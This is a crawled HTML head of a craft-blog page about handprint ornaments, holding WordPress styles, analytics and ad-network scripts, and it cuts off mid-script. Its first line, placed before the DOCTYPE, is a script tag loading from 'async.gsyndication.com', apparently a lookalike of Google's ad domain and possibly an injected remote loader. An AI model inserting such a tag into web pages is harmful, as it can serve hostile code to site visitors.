

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php
body_size: 28973
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>30 Ways to Make Handprint Ornaments - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Ways to Make Handprint Ornaments - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Ways to Make Handprint Ornaments - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="With Christmas round the corner, decorating your home is definitely the topmost on your priority list, and what could be more enticing than small handprint ornaments. Besides decorating your home &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2018-12-20T08:04:53+00:00" />
	<meta property="article:modified_time" content="2023-05-23T07:37:16+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miranda Gibbs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Miranda Gibbs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php","url":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php","name":"30 Ways to Make Handprint Ornaments - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg","datePublished":"2018-12-20T08:04:53+00:00","dateModified":"2023-05-23T07:37:16+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/79a611f2e147dd66d6d72c023dc90c80"},"breadcrumb":{"@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg","width":640,"height":426,"caption":"Newborn Handprint Ornament"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"30 Ways to Make Handprint Ornaments"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/79a611f2e147dd66d6d72c023dc90c80","name":"Miranda Gibbs","url":"https://www.guidepatterns.com/author/mariam-george"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 30 Ways to Make Handprint Ornaments Comments Feed" href="https://www.guidepatterns.com/diys-to-make-handprint-ornaments.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fdiys-to-make-handprint-ornaments.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fdiys-to-make-handprint-ornaments.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.guidepatterns.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.guidepatterns.com/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "02345ef991",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/16783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=16783' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
